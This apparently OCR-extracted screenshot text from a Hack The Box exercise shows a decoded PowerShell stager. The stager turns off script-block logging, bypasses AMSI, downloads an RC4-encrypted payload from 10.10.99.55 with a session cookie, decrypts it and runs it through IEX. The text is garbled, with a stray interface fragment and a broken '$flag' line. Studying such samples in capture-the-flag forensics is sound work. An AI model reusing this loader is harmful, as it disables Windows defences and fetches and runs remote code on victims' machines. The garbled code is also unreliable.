 ali > hackthebox.decoded.ps1
$GroUPPOLiCYSEttINGs = [rEF].ASseMBLY.GEtTypE('System.Management.Automation.Utils')."GEtFIE`ld"
('cachedGroupPolicySettings', 'N'+'onPublic,Static').GETValUe($nulL);$GRouPPOlICySeTTiNgS['ScriptB'
+'lockLogging']['EnableScriptB'+'lockLogging'] = 0;$GRouPPOLICYSEtTingS['ScriptB'+'lockLogging']
trol (Ctrl+Shift+G)
tBlockInvocationLogging'] = 0;[Ref].AsSemBly.GeTTyPE('System.Management.Automation.AmsiUtils')
|?{$_}|%{$_.GEtFieLd('amsiInitFailed','NonPublic,Static').SETVaLuE($NulL,$True)};[SysTem.NeT.
SErVIcePOIntMAnAgER]::ExpEct100COnTinuE=0;$WC=NEW-OBjEcT SysTEM.NEt.WeBClIEnt;$u='Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$wC.HeaDerS.Add('User-Agent',$u);$Wc.PRoXy=[SysTeM.NET.
WebRequEst]::DefaULtWeBPROXY;$wC.PRoXY.CREDeNtIaLS = [SYSTeM.NET.CreDEnTiaLCaChe]
::DeFauLTNEtwOrkCredentiAlS;$K=[SYStEM.Text.ENCODIng]::ASCII.GEtBytEs('E1gMGdfT@eoN>x9{]2F7+bsOn4/SiQrw');
$R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CounT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=
($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxoR$S[($S[$I]+$S[$H])%256]}};$wc.HEAdErs.ADD
("Cookie","session=MCahuQVfz0yM6VBe8fzV9t9jomo=");$ser='http://10.10.99.55:80';$t='/login/process.php';
$flag= }';$DatA=$WC.DoWNLoaDDATA($SeR+$t);$iv=$daTA[0..3];$DAta=$DaTa[4..$DAta.
LenGTH];-JOIN[CHAr[]](& $R $datA ($IV+$K))|IEX=